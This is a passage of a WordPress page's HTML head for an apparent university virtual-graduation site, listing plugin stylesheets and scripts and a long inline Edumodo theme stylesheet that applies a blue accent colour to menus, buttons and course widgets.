<link rel='stylesheet' id='ekit-responsive-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='video-conferencing-with-zoom-api-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/video-conferencing-with-zoom-api/assets/public/css/style.min.css?ver=4.6.5' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Poppins:500&#038;display=swap&#038;ver=1749060696" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:500&#038;display=swap&#038;ver=1749060696" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:500&#038;display=swap&#038;ver=1749060696" /></noscript><link rel='stylesheet' id='mediaelement-css' href='https://aiuvirtualgraduation.org/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://aiuvirtualgraduation.org/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://aiuvirtualgraduation.org/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744380015' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://aiuvirtualgraduation.org/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1744380016' type='text/css' media='all' />
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/aiuvirtualgraduation.org","hash_tracking":"false","v4_id":"G-MYBV0WK1ZM"};/* ]]> */
</script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.8" id="revmin-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.2" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://aiuvirtualgraduation.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aiuvirtualgraduation.org/wp-json/wp/v2/pages/20758" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aiuvirtualgraduation.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://aiuvirtualgraduation.org/?p=20758' />
<meta name="generator" content="Redux 4.5.8" />
<style>
	/* Preloader */
	
			   
	.edumodo-header li.tx_megamenu.row .nav {
	  position: relative !important;
	}

/*	.edumodo-header li.tx_megamenu.row {
	  position: static !important;
	}*/

/*	.edumodo-header li.tx_megamenu.row ul.dropdown-menu {
	  width: 100%;
	  z-index: 100000;
	}*/

/*	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul {
	    top: 100%;;
	}*/

	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row li > ul.dropdown-menu {
	  position: relative;
	  left: 0;
	  top: 100%;
	  background: transparent;
	  display: block;
	  padding: 0;
	  -moz-animation: fadeInDownMenu 0s ease-in;
	  -webkit-animation: fadeInDownMenu 0s ease-in;
	  animation: fadeInDownMenu 0s ease-in;
	  -webkit-transition: all 0s ease;
	  -moz-transition: all 0s ease;
	  -o-transition: all 0s ease;
	  transition: all 0s ease;

	}

	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul.edumodo-sub-menu {
	  border: 0px solid #fff;
	  border-radius: 0;
	  background: #fff;
	}

/*	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul.edumodo-sub-menu li{
	   border-top: 1px solid #f5f5f5;
	}*/

	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul li {
	  margin: 0;
	  padding: 0;
	}

	.edumodo-header span.logout-btn{
	    background: #195b9e;
	    border: 2px solid #195b9e;
	}
	.edumodo-header span.logout-btn:hover{
	    color: #195b9e !important;
	    border-color: #195b9e;
	    
	}


	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul.edumodo-sub-menu li.dropdown.tx_megamenu > li.tx_megamenu_heading > a {
	  padding: 8px 15px 8px 15px;
	}

/*	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row li{
	  border-bottom: none;
	}*/

	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul.edumodo-sub-menu > li.tx_megamenu_heading .sub-heading{
	  	font-weight: 500;
	  	color: inherit;
	    text-transform: uppercase;
    	letter-spacing: 1px;
    	font-size: 12px;;
	}

	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul.edumodo-sub-menu li.dropdown.tx_megamenu{
		padding: 0 12px 12px 12px;
    	box-shadow: inset 0 0 1px #f5f5f5;
	}

	.edumodo-header .navbar-v1 .navigation-main > li > a:first-child {
	    padding-left: 8px;
	    padding-right: 8px;
	    line-height: 55px;

	}
/*
	.edumodo-header .dropdown.tx_megamenu.row {
		padding-right: 15px;
	    padding-left: 15px;
	}*/
	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul.edumodo-sub-menu li.tx_megamenu_border_right {
	    border-right: 1px solid #f5f5f5;
	}

	/* menu widget Style*/
	.edumodo-header li.tx_megamenu.row .tx_megamenu_widget_area {
	  padding: 0;
	}
	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row .tx_megamenu_widget_area a {
    	padding: 10px 15px 10px 15px;
	}
	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul.edumodo-sub-menu > li.tx_megamenu_heading.tx_megamenu_heading_hide > a:last-child{
	    display: none !important;
	}
	.edumodo-header li.tx_megamenu.row .dropdown-menu > li > a {
	    line-height: inherit;
	    font-weight: 700;
	}
	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul{
	  box-shadow: none;
	}
	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row .tx_megamenu_widget_area h3.widget-title {
		font-size: 13px;
	    padding-left: 15px;
	    font-weight: 500;
	    letter-spacing: 0.5px
	}



	.edumodo-header .navbar-v1 .navigation-main a:hover, 
	.edumodo-header .navbar-v1 .navigation-main li:hover > a, 
	.edumodo-header .navbar-v1 .navigation-main .current-menu-item > a, 
	.edumodo-header .navbar-v1 .navigation-main .current-menu-ancestor > a{
		color: #195b9e;
	}
/*	.edumodo-header .navbar-v1 .active a, .navigation-main .active .menu-indicate{
		color: #195b9e;
	} */
	


	.edumodo-header .navbar-v1 li.current-menu-item.active > a{
		color: #195b9e;
	}  


	
	 
		/* --- Learndash single page releted course  -- */ 
		@media (max-width: 767px) {
			.leaarndash-releted-course{
				display: none;
			}
		}
	
	
	 
			/* --- Video Play btn-- */ 
			.edumodo-play-btn{
			    background: radial-gradient(#195b9e 60%, #ffffff 62%);
			}
		 
		/* --- scrollTop -- */ 
	.comments-area .comment-respond input[type="text"]:focus, .comments-area .comment-respond input[type="email"]:focus, .comments-area .comment-respond input[type="url"]:focus, .comments-area .comment-respond input[type="password"]:focus, .comments-area .comment-respond input[type="search"]:focus, .comments-area .comment-respond input[type="number"]:focus, .comments-area .comment-respond input[type="tel"]:focus, .comments-area .comment-respond input[type="range"]:focus, .comments-area .comment-respond input[type="date"]:focus, .comments-area .comment-respond input[type="month"]:focus, .comments-area .comment-respond input[type="week"]:focus, .comments-area .comment-respond input[type="time"]:focus, .comments-area .comment-respond input[type="datetime"]:focus, .comments-area .comment-respond input[type="datetime-local"]:focus, .comments-area .comment-respond input[type="color"]:focus, .comments-area .comment-respond textarea:focus{
	border-color: #195b9e;
    outline-color: #195b9e;
    border: 1px solid #195b9e;
}
		
	 
		/* --- scrollTop -- */ 
		#scrollTop{
			background-color: #195b9e;
			border-color: #195b9e;
		}
		#scrollTop:hover{
			background-color: #195b9e90;
			border-color: #195b9e90;
		}
		

	
			@media (max-width: 767px) {
		 #scrollTop.show{
		 	display:none !important;
		 }
		}
		
		
					#tophead a.topbar-btn, span.register-btn{
				background-color: #195b9e !important;
				border-color: #195b9e !important;
			}
			

					span.register-btn:hover{
				border-color: #195b9e !important;
				background:#fff !important;
				color:#195b9e !important;
			}
						
					.edumodo-header a.micon{
				background-color: #195b9e;
			}
				
					#tophead .tophead-contact .fa, #tophead .tophead-address .fa, #tophead .tophead-contact a:hover, #tophead .tophead-right.top-v4 a:hover, span.register-btn:hover a{
				color: #195b9e;
			}
		
		
					body{
				background: #f5f5f5 !important;
			}
		
					body{
			 	font-family: 'Roboto', sans-serif;
				font-size: 16px;
			}
							.h1,.h2,.h3,.h4,.h5,.h5, .h6, h1, h2, h3, h4, h5, h6{
				font-family: 'Poppins', sans-serif;
			}
							#menu-primary-1 > li.current-menu-parent > a, #menu-primary-2 > li.current-menu-parent > a, .navbar-default .navbar-nav > li > a:hover, .edumodo-current-menu-item > a, .edumodo-header .navbar-v1 .navigation-main > li.current-menu-parent > a:first-child{
				color: #195b9e !important;
			}
				.edumodo-top-search input[type="submit"]{
			color: #195b9e;
			border-color: white;
		}
		.edumodo-top-search input[type="submit"]:hover{
			border-color: #195b9e;
		}
		 
		.site-title{color: #195b9e;}
		button,
		input[type="button"], input[type="reset"], input[type="submit"]{
		    background: #195b9e;
		    border-color: #195b9e;
		}
		.btn{
			background: #195b9e;
			border-color: #195b9e;
		}
		.mc4wp-form-fields input[type="button"], 
		.mc4wp-form-fields input[type="reset"], 
		.mc4wp-form-fields input[type="submit"]{
			background: #195b9e;
			border-color: #195b9e;
		}
		span.post-date a:hover{
			color: #195b9e;
		}
		.search-form label > input:focus{
			border-color: #195b9e;
		}
		.edumodo-course-1 article.tx-course .course-details .course-meta .post-date a:hover{
			color: #195b9e;
		}
		.comment-author.vcard a:hover{
			color: #195b9e;
		}
		.comments-area .comment-metadata a:hover{
		color: #195b9e;	
		}
		.enter-related-course .edumodo-related-course-1 article.tx-course .course-details .course-meta span.course-cost{
			color: #195b9e;
		}
		.archive .entry-header a:hover{
			color: #195b9e !important;
		}
		.single-notice .post-cat a:hover{
			color: #195b9e;
		}
		.main-post.has-post-thumbnail .edumodo-post-img .entry-meta .post-cat a:hover{
			color: #195b9e 
		}
		.main-post.link-formate .link-content .icon-link{
			color: #195b9e 
		}
		.quote-format .entry-content.quote-content.quote:before{
			color: #195b9e 
		}
		.main-post .edit span.edit-link a:hover{
			color: #195b9e 
		}
		.main-post .content-body .entry-meta .post-cat a:hover{
			color: #195b9e 
		}
		.site-main .comment-navigation .nav-previous a:hover{
			color: #195b9e 
		}
		.single-post .entry-meta span.post-author a:hover, 
		.single-post ul.post-categories li a:hover, 
		.site-main .post-navigation .nav-next a:hover, 
		.site-main .posts-navigation .nav-next a:hover, 
		.site-main .comment-navigation .nav-next a:hover, 
		.site-main .post-navigation .nav-previous a:hover, 
		.site-main .posts-navigation .nav-previous a:hover{
			color: #195b9e 
		}
		#mc_embed_signup #tx-subscribe{
			border-color: #195b9e 
		}
		.widget-area .widget .tagcloud > a:hover{
			color: #195b9e 
		}
		.widget_calendar div.calendar_wrap table thead tr th, .widget_calendar div.calendar_wrap table tbody tr td#today{
			background-color: #195b9e;
		}
		.widget_calendar div.calendar_wrap table thead tr th, .widget_calendar div.calendar_wrap table tbody tr td {
			border-color: #195b9e;
		}
		.widget_calendar div.calendar_wrap table thead tr th{
			border-color: #195b9e90;
		}
		.single-post .entry-meta span a:hover{
			color: #195b9e 
		}
		.post-tags a:hover{
			color: #195b9e 
		}
		.single-post .edit a.post-edit-link:hover{
			color: #195b9e 
		}
		.single-post .post-tags a:hover{
			color: #195b9e 
		}
		.edumodo-pagination .page-numbers:hover{
			border-left-color: #195b9e;
		}
		.edumodo-pagination .page-numbers:hover{
			color: #195b9e;
		}
		.edumodo-pagination .page-numbers.current:hover{
			color: white;
		}
		.edumodo-top-search input[type="submit"]:hover{
			background-color: #195b9e;
		}
		.copyright a:hover, .copyright .social-icon a:hover{
			color: #195b9e;
		}
		.post-password-form input[type="submit"]{
			background-color: #195b9e;
			border-color: #195b9e;
		}

		.edumodo-teacher-1 .teacher-person .overlay .person-info .social-links-teacher a:hover, 
		.edumodo-teacher-1 .teacher-person .overlay .person-info .teacher-title a:hover{
			color: #195b9e;
		}
		.widget-area .edumodo-social a{
			background-color: #195b9e;
		}
		.single-course-post .course-content .course-meta span a:hover{
			color:#195b9e;
		}
		.widget-area .widget a:hover{
			color:#195b9e;
		}
		.footer .tagcloud a:hover, .footer .widget ul li a:hover, .footer .widget ul li:hover a, .footer .widget ul li:hover:before{
			color:#195b9e;
		}
		.footer .widget_calendar div.calendar_wrap table tfoot #prev a:hover, .widget_calendar td#next a:hover{
			color:#195b9e;
		}
		.widget-area .edumodo-recent-post .recent-post .recent-entry-header .recent-entry-title a:hover{
			color: #195b9e;
		}
		.course-teacher-carousel .owl-nav div, .content-list .owl-nav div{
			 background-color: #195b9e;
		}
		.single-course-post .course-content .course-meta .post-cat a:hover{
			color: #195b9e;
		}
		.pingback .edit-link a:hover{
			 background-color: #195b9e;
			 border-color: #195b9e;
		}

		.edumodo-teacher-2 .teacher-2 .teacher-container .teacher-block .teacher-image:before{
			background:#195b9e;
		}

		/*	Woocommerce */
		.woocommerce .star-rating span::before{
			color: #195b9e;
		}
		.woocommerce .woocommerce-message:before, 
		.woocommerce-cart .woocommerce-message:before, 
		.woocommerce-checkout .woocommerce-message:before, 
		.woocommerce-account .woocommerce-message:before, 
		.woocommerce .woocommerce-info:before, 
		.woocommerce-cart .woocommerce-info:before, 
		.woocommerce-checkout .woocommerce-info:before, 
		.woocommerce-account .woocommerce-info:before, .woocommerce .woocommerce-breadcrumb a:hover, nav.woocommerce-breadcrumb a:hover, ul.learn-press-courses .course .course-title:hover, ul.learn-press-courses .course .course-info .course-instructor a:hover{
			color: #195b9e !important;
		}
		.woocommerce main#main .woocommerce-tabs input[name="submit"], .woocommerce-cart main#main .woocommerce-tabs input[name="submit"], .woocommerce-checkout main#main .woocommerce-tabs input[name="submit"], .woocommerce-account main#main .woocommerce-tabs input[name="submit"]{
			background-color: #195b9e !important;
		}
		.woocommerce .woocommerce-message, .woocommerce-cart .woocommerce-message, .woocommerce-checkout .woocommerce-message, .woocommerce-account .woocommerce-message, .woocommerce .woocommerce-info, .woocommerce-cart .woocommerce-info, .woocommerce-checkout .woocommerce-info, .woocommerce-account .woocommerce-info{
		 		border-top-color: #195b9e !important;
		}
		.woocommerce .woocommerce-MyAccount-navigation ul li.is-active{
			border-left-color: #195b9e !important;
		}
		.woocommerce main#main .price, .woocommerce-cart main#main .price, .woocommerce-checkout main#main .price, .woocommerce-account main#main .price{
			color: #195b9e;
		}
		.tribe-events-read-more, 
		.tribe-events-day .type-tribe_events .edumodo-day-view .day-event-contant .tribe-events-list-event-title a:hover, 
		#tribe-events-footer a:hover
		{
			color: #195b9e !important;
		}
		.post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .type-tribe_events .edumodo-event-loop-content-wrapper .edumodo-event-image .tribe-events-event-cost .ticket-cost{
			background-color: #195b9e;
		}
		.post-type-archive-tribe_events table.tribe-events-calendar .tribe-events-present div[id*=tribe-events-daynum-]{
			background-color: #195b9e;
		}
		#tribe-events-bar .tribe-bar-filters .tribe-bar-filters-inner input[type="text"]:focus{
			border-color: #195b9e;
		}
		.post-type-archive-tribe_events table.tribe-events-calendar .tribe-event-featured{
			border-color: #195b9e;
		}
		.datepicker table tr td span.active.active, .datepicker table tr td span.active.disabled, .datepicker table tr td span.active.disabled.active, .datepicker table tr td span.active.disabled.disabled, .datepicker table tr td span.active.disabled:active, .datepicker table tr td span.active.disabled:hover, .datepicker table tr td span.active.disabled:hover.active, .datepicker table tr td span.active.disabled:hover.disabled, .datepicker table tr td span.active.disabled:hover:active, .datepicker table tr td span.active.disabled:hover:hover, .datepicker table tr td span.active.disabled:hover[disabled], .datepicker table tr td span.active.disabled[disabled], .datepicker table tr td span.active:active, .datepicker table tr td span.active:hover, .datepicker table tr td span.active:hover.active, .datepicker table tr td span.active:hover.disabled, .datepicker table tr td span.active:hover:active, .datepicker table tr td span.active:hover:hover, .datepicker table tr td span.active:hover[disabled], .datepicker table tr td span.active[disabled]{
			background-color: #195b9e;
		}
		.post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .e-event-featured .edumodo-event-loop-content-wrapper .tribe-events-list-event-title a:before, .post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .tribe-event-featured .edumodo-event-loop-content-wrapper .tribe-events-list-event-title a:before{
			background-color: #195b9e;
		}
		.post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .type-tribe_events .edumodo-event-loop-content-wrapper:after{
			background-color: #195b9e15;
		}
		.post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .type-tribe_events .edumodo-event-loop-content-wrapper .edumodo-event-loop-content .tribe-events-list-event-title a:hover{
			color: #195b9e;
		}
		.i-override-default-template .upper-part-of-single-event-featured-image .tribe-events-schedule .tribe-events-cost:after{
			background-color: #195b9e !important;
		}
		.i-override-default-template .organizer-list .organizer-list-wrapper .single-organizer .organizer-meta-wrapper h3:after{
			background-color: #195b9e;
		}
		/* ---Sensei -- */ 
		.single-course .i-am-course-lesson-wrapper .type-lesson:hover h2 a, .single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper button[type="submit"]:hover, .single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper button.single_add_to_cart_button{
			color: #195b9e;
		}
		.single-course .i-am-course-content-wrapper .type-lesson:hover:before, .single-lesson .i-am-course-content-wrapper .type-lesson:hover:before, .single-quiz .i-am-course-content-wrapper .type-lesson:hover:before, .single-course .i-am-course-lesson-wrapper .type-lesson:hover:before, .single-lesson .i-am-course-lesson-wrapper .type-lesson:hover:before, .single-quiz .i-am-course-lesson-wrapper .type-lesson:hover:before, .single-course .i-am-lesson-content-wrapper .type-lesson:hover:before, .single-lesson .i-am-lesson-content-wrapper .type-lesson:hover:before, .single-quiz .i-am-lesson-content-wrapper .type-lesson:hover:before, .single-course .i-am-lesson-meta-data .type-lesson:hover:before, .single-lesson .i-am-lesson-meta-data .type-lesson:hover:before, .single-quiz .i-am-lesson-meta-data .type-lesson:hover:before, 

			.single-course .i-am-course-content-wrapper .type-lesson:before, .single-lesson .i-am-course-content-wrapper .type-lesson:before, .single-quiz .i-am-course-content-wrapper .type-lesson:before, .single-course .i-am-course-lesson-wrapper .type-lesson:before, .single-lesson .i-am-course-lesson-wrapper .type-lesson:before, .single-quiz .i-am-course-lesson-wrapper .type-lesson:before, .single-course .i-am-lesson-content-wrapper .type-lesson:before, .single-lesson .i-am-lesson-content-wrapper .type-lesson:before, .single-quiz .i-am-lesson-content-wrapper .type-lesson:before, .single-course .i-am-lesson-meta-data .type-lesson:before, .single-lesson .i-am-lesson-meta-data .type-lesson:before, .single-quiz .i-am-lesson-meta-data .type-lesson:before{
			border-color: #195b9e;
		}
		.sensei-main-content .course-container .grid-enable .grid-course-content .link-to-the-full-course a, 
		.sensei-main-content .sensei-course-filters a.active, 
		.sensei-main-content .sensei-course-filters a:hover, 
		.sensei-main-content .sensei-course-filters a.active:hover, 
		.sensei-main-content a:hover, .lesson.type-lesson.status-publish.has-post-thumbnail.hentry.post h2 a{
			color: #195b9e;
		}
		.single-course .i-am-course-content-wrapper .type-lesson header h2 a:after, .single-lesson .i-am-course-content-wrapper .type-lesson header h2 a:after, .single-quiz .i-am-course-content-wrapper .type-lesson header h2 a:after, .single-course .i-am-course-lesson-wrapper .type-lesson header h2 a:after, .single-lesson .i-am-course-lesson-wrapper .type-lesson header h2 a:after, .single-quiz .i-am-course-lesson-wrapper .type-lesson header h2 a:after, .single-course .i-am-lesson-content-wrapper .type-lesson header h2 a:after, .single-lesson .i-am-lesson-content-wrapper .type-lesson header h2 a:after, .single-quiz .i-am-lesson-content-wrapper .type-lesson header h2 a:after, .single-course .i-am-lesson-meta-data .type-lesson header h2 a:after, .single-lesson .i-am-lesson-meta-data .type-lesson header h2 a:after, .single-quiz .i-am-lesson-meta-data .type-lesson header h2 a:after, .sensei-main-content .course-container .sensei-course-meta .course-price .woocommerce-Price-amount, ul.learn-press-nav-tabs .course-nav.active:after, ul.learn-press-nav-tabs .course-nav:hover:after, .sensei-main-content .sensei-pagination .current, .sensei-main-content .sensei-pagination a:hover{
			 background-color: #195b9e;
		}
		.sensei-main-content .woocommerce-message, .sensei-main-content .woocommerce-info, .sensei-main-content .sensei-pagination .current, .sensei-main-content .sensei-pagination a:hover{
			border-color: #195b9e;
		}
		.sensei-main-content .woocommerce-message:before, .sensei-main-content .woocommerce-info:before{
			color: #195b9e;
		}
		/* //---Sensei -- */ 
		.sensei-main-content .columns-1 li.course .course-content .link-to-the-full-course a{
			color: #195b9e;
		}
		.list-enable .list-course-content .link-to-the-full-course a:after{
			background-color: #195b9e;
		}
		.lp-tab-sections .section-tab.active span{
			 border-color: #195b9e;
		}		
		#learn-press-checkout > p > a:nth-child(1), #learn-press-profile-nav .tabs > li ul li.active a, .lpcourse-course-wapper-3 .lp-related-course .lp-course-1 .lp-course-thumbnail a:after, .lpcourse-course-wapper-3 .lp-related-course .lp-course-1 .course-content-body .footer-body span.lp-enroll-btn a:hover{
			 color: #195b9e;
		}

		.course .weforms-popup .weforms-popup-wrapper .popup-dismiss, .lp-list-table thead tr th{
			background-color: #195b9e;
		}
		.course .weforms-popup .weforms-popup-wrapper .wpuf-form input[type="submit"]{
			background-color: #195b9e;
		}
		.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper input[type="submit"]:hover, .single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .sensei-course-meta a:hover, .single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .sensei-course-meta a:hover{
			color: #195b9e !important;
		}

		input[type="text"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="number"]:focus, input[type="tel"]:focus, input[type="range"]:focus, input[type="date"]:focus, input[type="month"]:focus, input[type="week"]:focus, input[type="time"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="color"]:focus, textarea:focus{
			    border-color: #195b9e;
		}
		ul.wpuf-form li .wpuf-fields input[type=text]:focus, ul.wpuf-form li .wpuf-fields input[type=password]:focus, ul.wpuf-form li .wpuf-fields input[type=email]:focus, ul.wpuf-form li .wpuf-fields input[type=url]:focus, ul.wpuf-form li .wpuf-fields input[type=number]:focus, ul.wpuf-form li .wpuf-fields textarea:focus{
			outline-color: #195b9e;
    		border-color: #195b9e;
		}
		.mc4wp-form-fields input[type="button"]:hover, 
		.mc4wp-form-fields input[type="reset"]:hover, 
		.mc4wp-form-fields input[type="submit"]:hover{
			background-color: #195b9e;
			border-color:  #195b9e; 
		}
		.comments-area .comment-respond textarea:focus{
			outline-color: #195b9e; 
			border-color:  #195b9e; 
		}
		.single-post .related-post .entry-header .entry-title a:hover{
			color: #195b9e !important;
		}
		.main-post .content-body .entry-header .entry-title a:hover{
			color: #195b9e !important;
		}
		.related-post-body .entry-header a:hover{
			color: #195b9e !important;
		}
		.single-post.format-gallery .owl-nav div, .woocommerce .checkout .place-order input.button.alt, .woocommerce-cart .checkout .place-order input.button.alt, .woocommerce-checkout .checkout .place-order input.button.alt, .woocommerce-account .checkout .place-order input.button.alt, .i-am-course-lesson-wrapper .sticky a:after{
			background-color: #195b9e !important;
		}
		.sensei-main-content button[type="submit"], .sensei-main-content a.send-message-button, .sensei-main-content input[type="submit"], .sensei-main-content .view-results, .sensei-main-content a.button{
			background-color: #195b9e !important;
		}
		 .teacher-info .teachers-bio .teachers-name, .teacher-info .social a, .sensei-main-content .course-container .grid-enable .free-tag, .sensei-main-content .featured .course-title:before, .sensei-main-content .featured .header-meta-wrapper h1:before{
			background-color:#195b9e !important;
		}
		.single-post .post-thumbnail .post-triangle,
		.main-post .post-triangle{
			 border-right-color: #195b9e;
		}
		.comments-area .comment-content:before, .main-post.sticky .entry-header .sticky-post .post-round, 
		.widget-area .widget .widget-title:before, 
		.edumodo-header-2 .login-reg .register, .tribe-events-day .type-tribe_events .edumodo-day-view .day-event-contant .title-price .tribe-events-event-cost{
			background: #195b9e ;
		}

		.lp-archive-courses .tx-course-list .tx-couse-title a:hover{
		    color: #195b9e;
		}
		.learn-press-message {
		    border-left: 5px solid #195b9e !important;
		}
		.learn-press-tabs .learn-press-nav-tabs .learn-press-nav-tab.active a {
		    color: #195b9e !important;
		}
		.learn-press-tabs .learn-press-nav-tabs .learn-press-nav-tab.active {
		    border-bottom: 4px solid #195b9e !important;
		}
		#learn-press-course-curriculum .section-header .meta .collapse{
			background-color: #195b9e !important;
		}
		#learn-press-course-curriculum .course-item .item-status{
			color: #195b9e !important;
		}
		.single.single-lp_course .learn-press-message{
			color: #195b9e !important;
		}
		body.course-item-popup .learn-press-content-protected-message a{
		    color: #195b9e;
		}
		#course-curriculum-popup #popup-main #popup-header{
			background:#195b9e !important;
	    	border-bottom: 1px solid #195b9e !important
		}
		.learnpress .learn-press-pagination ul li span.page-numbers.current{
			background:#195b9e !important;
		}
		.learnpress .learn-press-pagination ul li a:hover{
			color: #195b9e !important;
		}
		.lpcourse-course-wapper-3 .lp-related-course .lp-course-1 .course-content-body .footer-body .lp-enroll{
			color: #195b9e;
		}
		.single-lp_course .lpcourse-course-wapper-2 .edumodo-course-info .title:before, .lp-single-course .tx-course-main .edumodo-course-info .title:before, 
		.learnp-ralated-course .title:before, 
		.lpcourse-sidebar .edumodo-course-info .title:before, .lp-single-course .tx-course-main .edumodo-course-author .title:before{
			background:#195b9e !important;
		}
		.lp-single-course .course-top .course-info .learn-press-course-buttons .purchase-course button.button.purchase-button, 
		.lp-single-course .course-top .course-info .learn-press-course-buttons .purchase-course button.button.enroll-button{
			    border-color: #195b9e;
	    		color: #195b9e;
		}
		.entry-header a:hover, .lpcourse-sidebar .edumodo-course-info ul.course-info-list li i, .lpcourse-top-button .lp-button, .learnp-ralated-course .learnp-ralated-course-wrapper article.learnp-ralated-item .learnp-ralated-content .learnp-course-title a:hover{
				color: #195b9e !important;
		}
		.single-lp_course .lpcourse-course-wapper .edumodo-course-info .title:before{
			background:#195b9e;
		}
		.single-lp_course .lpcourse-course-wapper-2 .lpcourse-top-2 .lpcourse-top-button .lp-button:hover{
			background:#195b9e;
		}
		.single-lp_course .lpcourse-course-wapper .lpcourse-top .lpcourse-top-button .lp-button:hover {
		   background:#195b9e;
		}
		.woocommerce main#main button[type="submit"], .woocommerce-cart main#main button[type="submit"], .woocommerce-checkout main#main button[type="submit"], .woocommerce-account main#main button[type="submit"], .woocommerce main#main a.button, .woocommerce-cart main#main a.button, .woocommerce-checkout main#main a.button, .woocommerce-account main#main a.button, .woocommerce main#main input[name="submit"], .woocommerce-cart main#main input[name="submit"], .woocommerce-checkout main#main input[name="submit"], .woocommerce-account main#main input[name="submit"], .woocommerce .woocommerce-cart-form input[type="submit"], .woocommerce-cart .woocommerce-cart-form input[type="submit"], .woocommerce-checkout .woocommerce-cart-form input[type="submit"], .woocommerce-account .woocommerce-cart-form input[type="submit"]{
			background-color: #195b9e;
		}
		.woocommerce main#main span.onsale, .woocommerce-cart main#main span.onsale, .woocommerce-checkout main#main span.onsale, .woocommerce-account main#main span.onsale{
			background:#195b9e;
		}
		.woocommerce .woocommerce-pagination .page-numbers li span.current, .woocommerce-cart .woocommerce-pagination .page-numbers li span.current, .woocommerce-checkout .woocommerce-pagination .page-numbers li span.current, .woocommerce-account .woocommerce-pagination .page-numbers li span.current{
			color: #195b9e;
		}
		.woocommerce .woocommerce-pagination .page-numbers li:hover, .woocommerce-cart .woocommerce-pagination .page-numbers li:hover, .woocommerce-checkout .woocommerce-pagination .page-numbers li:hover, .woocommerce-account .woocommerce-pagination .page-numbers li:hover{
			background:#195b9e;
		}
		.edumodo-from ul.wpuf-form .wpuf-submit input[type=submit]{
			border-color: #195b9e !important;
			background-color:#195b9e !important;
		}		
		.i-override-default-template a.tribe-events-button, .post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .type-tribe_events .edumodo-event-loop-content-wrapper .edumodo-event-loop-content .edumodo-event-content-wrapper a:after, .post-type-archive-tribe_events input[type="submit"]{
			background-color:#195b9e !important;
		}		
		div#mobile-menu{
			background-color:#195b9e !important;
		}
		/*Learndash*/
		.leaarndash-releted-course-two .lp-enroll{
			color:#195b9e;
		}
		.leaarndash-releted-course-two .title:hover{
			color:#195b9e;
		}
		.sfwd-courses .ld_course_grid_price{
			background:#195b9e;
		}
	 
	 
	button:hover, input[type="button"]:hover, 
	input[type="reset"]:hover, 
